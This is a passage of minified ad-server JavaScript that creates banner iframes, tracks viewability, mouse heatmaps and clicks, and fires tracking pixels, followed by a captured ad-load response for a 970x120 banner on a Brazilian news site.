i}(),this.cachebuster=1e19*Math.random(),this.oid=s(),this.screenSize=function(){try{const t={vw:Math.round(e.innerWidth||0),vh:Math.round(e.innerHeight||0),dpr:e.devicePixelRatio||1},i=function(e){return e<600?"xs":e<960?"sm":e<1280?"md":e<1920?"lg":e<2560?"xl":"xxl"};return t.code=i(t.vw),"&dpr="+t.dpr+"&sc="+t.code}catch{return""}}(),this.detectEnvironment=function(t){try{var i=t||e,n=i.navigator||{},s=(n.userAgent||"").trim();const r={isAndroid:/android/i.test(s),isIOS:/(iphone|ipad|ipod)/i.test(s),isMobile:/android|iphone|ipad|ipod|windows phone/i.test(s)};var a="object"==typeof i.mraid,o=!(!i.omidSessionInterface&&!i.omid3p),c=!!i.ReactNativeWebView,h=!(!i.webkit||!i.webkit.messageHandlers),d=void 0!==n.standalone&&!0===n.standalone,l=/applewebkit/i.test(s),f=/safari/i.test(s),u=r.isIOS&&l&&!f,p=!1;try{i.webkit&&i.webkit.messageHandlers&&(p=Object.keys(i.webkit.messageHandlers).length>0),!p&&i.external&&"function"==typeof i.external.addSearchProvider&&(p=!1)}catch{}var m=!!(i.Android||i.android||i.JsBridge||i.WebViewJavascriptBridge),g=r.isAndroid&&(/; wv\)/i.test(s)||/version\/\d+\.\d+/i.test(s)&&!/samsungbrowser|chrome custom tab/i.test(s)),v=i.document&&i.document.referrer||"",w=/^android-app:\/\//i.test(v),b=/\b(fban\/|fbav\/|fb_iab\/|instagram\/|line\/|gsa\/|twitter\/|snapchat\/|kakaotalk\/|pinterest\/|linkedin(app)?\/|tiktok\/|whatsapp\/|telegram\/|reddit\/|okhttp\/|webview|wv)\b/i.test(s),y=!1;return a||o||c?y=!0:r.isIOS?(h||p||u||d&&l&&!f||b)&&(y=!0):r.isAndroid?(m||g||w||b)&&(y=!0):(a||o||c||h||m)&&(y=!0),"&env="+(y?"in-app":"browser")}catch(e){return r("detectEnvironment error",e.message),"&env=error"}}(e),this.issf=function(){try{if(e.top.location.toString())return!1}catch{const e=a();if(document.referrer.startsWith(e))return!1}return!0}(),this.mraid_api=e.mraid,this.sf_api=null;try{e.top&&e.top.mraid&&(this.mraid_api=e.top.mraid)}catch{}try{const t=function(){try{return e.top.location.toString()}catch{return document.referrer}}();this.origin=a(),this.referrer=n(this.macro,"&pn"),this.referrer||(this.referrer=n(t,"&msid")),this.referrer||(this.referrer=n(t,"&url")),this.referrer||(this.referrer=t),this.referrer&&this.referrer.startsWith("data:")&&(this.referrer=this.referrer.split(";")[0])}catch{}try{this.io=!1,this.viewability=0,"IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype&&(this.io=!0)}catch{}try{this.hasMRAID=0,e&&e.mraid&&(this.hasMRAID=1),e.top&&e.top.mraid&&(this.hasMRAID=1),e.$sf&&(this.hasMRAID=3),!this.mraid_api&&e.mraid&&(this.hasMRAID=2)}catch{}return this.setToken=function(e){return this.token=e,this},this.setObjectId=function(e){return this.objectid=e,this},this.setGroupId=function(e){return this.groupid=e,this},this.setUrl=function(e){return this.url=e,this},this.setSize=function(e,t){return Array.isArray(e)?this.size=e:("string"==typeof e?this.width=e.includes("%")?e:e.replace(/\D+/g,""):"number"==typeof e&&(this.width=e.toString()),"string"==typeof t?this.height=t.includes("%")?t:t.replace(/\D+/g,""):"number"==typeof t&&(this.height=t.toString()),this.size||(this.size=[[this.width,this.height]]),this.reloadSize()),this},this.reloadSize=function(){return this.iframe&&(this.iframe.height=this.height,this.iframe.width=this.width,this.zindex&&(this.iframe.style.zIndex=this.zindex)),this},this.setOID=function(t){this.oid=t;try{e.localStorage.setItem(i,t)}catch{try{e.sessionStorage.setItem(i,t)}catch{}}return this},this.setSellerId=function(e){return this.sellerid=e,this},this.setReferrer=function(e){return e&&e.startsWith("http")&&(this.referrer=e),this},this.setMacro=function(e){return this.macro=e,this},this.setViewMacro=function(e){return this.viewMacro=e,this},this.setCacheBuster=function(e){return this.cachebuster=e,this},this.setRedirect=function(e){return this.redirect=e,this},this.setKeywordsBlacklist=function(e){this.keywordsBlacklist=[];try{let t=" "+decodeURIComponent(this.referrer).replace(/[~:.,\-*\|\?^#@!$%&()+_=\/]/gi," ").toLowerCase()+" ",i=e.split("*").map(function(e){return e.trim()}).filter(Boolean);const r=i.length>>>0;for(let e=0;e<r;e++){const r=i[e].trim().split(" ");let n=0;for(let e=0;e<r.length;e++){const i=r[e];i.length>2&&-1!==t.indexOf(" "+i+" ")&&n++}n===r.length&&this.keywordsBlacklist.push(i[e])}}catch{}return this},this.setRedirectTimeout=function(t){this.finalRedirect=!0;const i=this;return t&&setTimeout(function(){e.location.replace(decodeURIComponent(i.redirect))},1e3*(t+1)),this},this.setZIndex=function(e){return this.zindex=e,this.iframe&&(this.iframe.style.zIndex=this.zindex),this},this.setInline=function(){return this.writeinline=!0,this},this.dev=function(t){return e.space.domain=t||"http://localhost:1337",this},this.setComscore=function(e){return this.comscore=e||"",this},this.setViewability=function(e){return this.viewability=e||!1,this},this.fire=function(){return this.urlmethod="target",e.space.createPlanet(this),this},this.setCreativeId=function(e){return this.creativeid=e,this},this.setSeed=function(e){return this.seed=e,this},this.setfinalRedirect=function(){return this.finalRedirect=!0,this},this.setKeywords=function(e){return this.keywords=e,this},this.setSafeframe=function(){return this},this.getIsViewable=function(){if(this.io)return this.viewability>25;if(this.sf_api){return this.sf_api.inViewPercentage()>50}},this.getTargetUrl=function(){if(!this.token)return;let i=e.space.domain+"/target/"+this.token+"/planet.js?v="+t+"&t="+this.cachebuster+"&d="+this.id+"&v1="+this.oid+"&o="+encodeURIComponent(this.origin)+"&h="+encodeURIComponent(this.referrer);return this.hasMRAID&&(i+="&mraid="+this.hasMRAID),this.macro&&(i+="&m="+encodeURIComponent(this.macro)),this.finalRedirect&&(i+="&fr="+this.finalRedirect),this.sellerid&&(i+="&sellerid="+this.sellerid),this.detectEnvironment&&(i+=this.detectEnvironment),this.size&&(i+="&format="+encodeURIComponent(JSON.stringify(this.size))),this.screenSize&&(i+=this.screenSize),i},this.callTracking=function(i,n){try{if(!this.token)return;n=n||"";let r=e.space.domain+"/tracking/"+this.token+"/"+i+"?v="+t+"&t="+this.cachebuster+"&d="+this.id+"&v1="+this.oid+"&o="+encodeURIComponent(this.origin)+"&h="+encodeURIComponent(this.referrer)+"&s="+this.seed+n;this.detectEnvironment&&(r+=this.detectEnvironment),this.screenSize&&(r+=this.screenSize),o(r)}catch(e){r("callTracking error",e.message)}},this.callHeatmap=function(i,n){try{if(!this.token)return;o(e.space.domain+"/heatmaps/"+this.token+"/e.gif?v="+t+"&t="+this.cachebuster+"&d="+this.id+"&v1="+this.oid+"&o="+encodeURIComponent(this.origin)+"&h="+encodeURIComponent(this.referrer)+"&s="+this.seed+"&mt="+i+"&data="+n)}catch(e){r("callHeatmap error",e.message)}},this.callOffsets=function(i,n){try{if(!this.token)return;o(e.space.domain+"/offsets/"+this.token+"/e.gif?v="+t+"&t="+this.cachebuster+"&d="+this.id+"&v1="+this.oid+"&o="+encodeURIComponent(this.origin)+"&h="+encodeURIComponent(this.referrer)+"&s="+this.seed+"&data="+i+"&extras="+n)}catch(e){r("callOffsets error",e.message)}},this};e.space.ad=function(t,i){const r=(new c).setToken(t);return i&&(r.id=i,r.customDiv=!0),e.space.planets[r.id]=r,r},e.space.createPlanet=function(t){try{const i=t.getTargetUrl();if(!i)return null;t.customDiv?t.anchor=document.getElementById(t.id):document.currentScript?(t.anchor=document.currentScript.parentElement,document.currentScript.parentElement&&"head"===document.currentScript.parentElement.tagName.toLowerCase()&&(e.onload=function(){t.anchor=document.body,t.anchor.appendChild(t.iframe)})):(document.write("<div id='"+t.id+"'></div>"),t.anchor=document.getElementById(t.id).parentElement,document.getElementById(t.id).outerHTML=""),t.iframe=document.createElement("iframe"),t.iframe.allow="unload",t.iframe.src="javascript:\"<html><body style='background:transparent;'></body></html>\"",t.iframe.setAttribute("id","space_planet_iframe_"+t.id),t.iframe.frameBorder=0,t.iframe.title="Ad by Space Adserver",t.iframe.scrolling="no",t.iframe.noresize="noresize",t.iframe.marginheight=0,t.iframe.marginwidth=0,t.iframe.style.border="none",t.iframe.style.zIndex=9999,t.iframe.style.position="relative",t.iframe.setAttribute("async","async"),t.iframe.setAttribute("allowfullscreen",!0),t.iframe.setAttribute("allowtransparency",!0),t.iframe.setAttribute("hidefocus",!0),t.reloadSize(),t.anchor.appendChild(t.iframe);const r=document.createElement("script");return r.type="text/javascript",r.src=i,r.async=1,t.anchor.appendChild(r),this}catch{return null}},e.space.lauchBlankAd=function(t){e.space.planets[t].iframe.src="javascript:\"<html><body><style>html,body{margin:0;border:none;padding:0;background-color:#f5f5f5;color:#75c5ff;font-family:Arial,Helvetica,sans-serif;font-size:16px;vertical-align:middle;position:relative;height:100%;cursor:wait}#ad a{display:block;height:20px;line-height:20px;text-align:center;position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-80px;width:160px;border:1px solid #75c5ff;border-radius:3px;text-decoration:none}#ad a:visited{color:#75c5ff}#progress{width:100%;height:3px;background-color:#dedede;text-align:left;display:block}#bar{width:1%;height:3px;background-color:#b2b2b2;transition:width 0s}</style><div id='progress'><div id='bar'></div></div><div id='ad'> <a href='https://adx.space' target='_blank'>Ad by adx.space</a></div> <script>(function(){var bar=document.getElementById('bar');var width=1;var int=setInterval(function(){if(width>100){clearInterval(int);}else{bar.style.width=width+'%';width++}},10);})();<\/script> </body></html>\""},e.space.launchPlanet=function(t){try{const i=e.space.planets[t];i.isLoaded=!0;try{e.$sf&&e.$sf.ext&&(i.sf_api=e.$sf.ext,i.sf_api.register(i.width,i.height,function(e,t){const r=i.sf_api.geom();i.iframe.height=r.self.h+r.exp.b+r.exp.t,i.iframe.width=r.self.w+r.exp.l+r.exp.r}))}catch(e){r("safeframe error",e.message)}if(i.redirect&&(i.iframe.setAttribute("data-redirect",i.redirect+"%26fr%3D"+i.finalRedirect),i.url+="&redirect="+i.redirect+"%26fr%3D"+i.finalRedirect),i.iframe.setAttribute("data-token",i.token),i.keywordsBlacklist&&i.keywordsBlacklist.length>0)i.callTracking("blacklists","&k="+encodeURIComponent(i.keywordsBlacklist.join(",")));else{const t=new XMLHttpRequest;t.open("GET",i.url,!0),t.onreadystatechange=function(){if(4===t.readyState&&200===t.status){let a=t.responseText.replace(/%%CLICKTAG%%/g,decodeURIComponent(i.redirect)+"&fr="+i.finalRedirect);if(a=a.replace(/%%CLICKTAG_ESC%%/g,i.redirect+"%26fr%3D"+i.finalRedirect),a=a.replace(/%%CLICK_URL_ESC%%/g,i.redirect+"%26fr%3D"+i.finalRedirect),a=a.replace(/%%CLICK_URL_UNESC%%/g,decodeURIComponent(i.redirect)+"&fr="+i.finalRedirect),a=a.replace(/\${CLICK_URL_ENC}/g,i.redirect+"%26fr%3D"+i.finalRedirect),a=a.replace(/\${CLICK_URL_UNENC}/g,decodeURIComponent(i.redirect)+"&fr="+i.finalRedirect),a=a.replace(/%%CACHEBUSTER%%/g,i.cachebuster),a=a.replace(/%%TOKEN%%/g,i.token),n=a,s=i.url,a=/<base\b[^>]*>/i.test(n)?n:(s=s.replace(/index\.html$/i,""),n.replace(/(<head[^>]*>)/i,`$1\n  <base href="${s}" />`)),/msie/.test(navigator.userAgent.toLowerCase())||e.opera)i.iframe.contentWindow.contents=a,i.iframe.src='javascript:window["contents"]';else{let e=i.iframe.contentWindow.document;e&&(e.open(),e.write(a),e.close())}try{try{if(i.io){const e={rootMargin:"0px",threshold:[]};for(var r=0;r<=1;r+=.01)e.threshold.push(r);i.observers=new IntersectionObserver(function(e){e.length>0&&(i.viewability=Math.floor(100*e[0].intersectionRatio))},e),i.observers.observe(i.iframe)}}catch{}try{i.hasMRAID&&i.iframe.contentWindow.addEventListener("click",function(e){e.preventDefault(),i.mraid_api.open(decodeURIComponent(i.redirect)+"&fr="+i.finalRedirect)},!0)}catch{}e.space.privacyMode||(i.iframe.contentWindow.addEventListener("mousemove",function(e){var t=e.clientX+","+e.clientY;i.heatmapm[t]||(i.heatmapm[t]=0),i.heatmapm[t]++,i.mousemove++},!0),i.iframe.contentWindow.addEventListener("touchmove",function(e){if(e.touches&&e.touches.length>0){var t=e.touches[0].pageX+","+e.touches[0].pageY;i.heatmapm[t]||(i.heatmapm[t]=0),i.heatmapm[t]++,i.mousemove++}},!0),i.iframe.contentWindow.addEventListener("click",function(e){var t=e.clientX+","+e.clientY;i.heatmapc[t]||(i.heatmapc[t]=0),i.heatmapc[t]++},!0)),i.fnheatmap=function(){if(e.space.privacyMode)return;let t="",r="";for(let e in i.heatmapm)t+=e+","+i.heatmapm[e]+"|",delete i.heatmapm[e];for(let e in i.heatmapc)r+=e+","+i.heatmapc[e]+"|",delete i.heatmapc[e];""!==t&&i.callHeatmap("move",t),""!==r&&i.callHeatmap("click",r)},e.space.privacyMode||(i.interval=setInterval(function(){i.fnheatmap()},800)),i.viewtimes=0,i.viewtimesInterval=setInterval(function(){i.getIsViewable()&&i.viewtimes++},100),i.iframe.contentWindow.addEventListener("beforeunload",function(){i.anchor.parentNode.removeChild(i.anchor),i.fnheatmap(),i.viewtimes>0&&i.callTracking("viewtimes","&inc="+i.viewtimes/10)}),e.addEventListener("unload",function(){console.log("iframe fully closed/unloaded")})}catch{}}var n,s},t.send(),i.viewableCount=0,i.viewableInterval=setInterval(function(){i.getIsViewable()&&i.viewableCount++,i.viewableCount>=9&&(-1===i.flags.indexOf("viewables")&&(i.callTracking("viewables"),i.flags.push("viewables")),clearInterval(i.viewableInterval))},100);try{i.mraid_api&&(-1===i.flags.indexOf("viewables")&&(i.callTracking("viewables"),i.flags.push("viewables")),clearInterval(i.viewableInterval))}catch{}}if(-1===i.flags.indexOf("offsets"))try{let t=null,r=null;if(e.$sf&&e.$sf.ext){const n=e.$sf.ext.geom(),s=n.self.l,a=(n.self.t,n.win.w/3);let o="",c=0;n.self.t>0&&n.win.h>0&&(c=Math.floor(n.self.t/n.win.h)),c>6&&(c=6),n.self.t+n.self.t>0&&(o=s<a?s+i.width>2*a?"center":"left":s<2*a&&s+i.width<2*a?"center":"right",t=o+"|"+c,r="sf|"+n.self.t+"|"+n.self.t+"|"+n.win.w+"|"+n.win.h)}else if(!i.issf){let n=Math.max(e.top.document.body.clientWidth,Math.max(e.top.document.body.offsetWidth,e.top.document.documentElement.clientWidth)),s=e.top.document.documentElement.clientHeight||e.top.innerHeight,a=e.top.pageYOffset||e.top.document.documentElement.scrollTop||e.top.document.body.scrollTop,o=e.top.pageXOffset||e.top.document.documentElement.scrollLeft||e.top.document.body.scrollLeft,c=i.iframe.getBoundingClientRect(),h=c.top+a,d=c.left+o,l=n/3,f="",u=0;h>0&&s>0&&(u=Math.floor(h/s)),u>6&&(u=6),f=d<l?d+i.width>2*l?"center":"left":d<2*l&&d+i.width<2*l?"center":"right",t=f+"|"+u,r="js|"+h+"|"+d+"|"+n+"|"+s}t&&i.callOffsets(t,r),i.flags.push("offsets")}catch(e){r("offsets error",e.message)}if(i.comscore){const e=document.createElement("script");e.src=i.comscore,i.anchor.appendChild(e)}i.viewMacro&&o(i.viewMacro)}catch{}},e.space.dispatch=function(){for(;void 0!==e.space.runs&&e.space.runs.length>0;)e.space.runs[0].call(),e.space.runs.splice(0,1);return e.space.runs.push=function(e){return e.call()}};try{e.space.dispatch(),setTimeout(function(){return e.space.dispatch()},500)}catch(t){console.log(t),e.space.dispatch(),setTimeout(function(){return e.space.dispatch()},500)}}(window);

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=6536140137722373000&d=OAVUHWILTAEPSBKRKVU&v1=v3P8aVt6jMIU7Jl2ulzsORyrY6mNv0TnfUiKqoV1tgmTK8L9RGHq7R31MmhlKy0C&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 219
content:
space.planets['OAVUHWILTAEPSBKRKVU'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=6536140137722373000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D6536140137722373000%26m%3D%26s%3DZVxxDMddL1UJf5xYXJ4hGTnyxd60vKWp-10-51-10%26v1%3Dv3P8aVt6jMIU7Jl2ulzsORyrY6mNv0TnfUiKqoV1tgmTK8L9RGHq7R31MmhlKy0C').setSeed('ZVxxDMddL1UJf5xYXJ4hGTnyxd60vKWp-10-51-10').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('OAVUHWILTAEPSBKRKVU');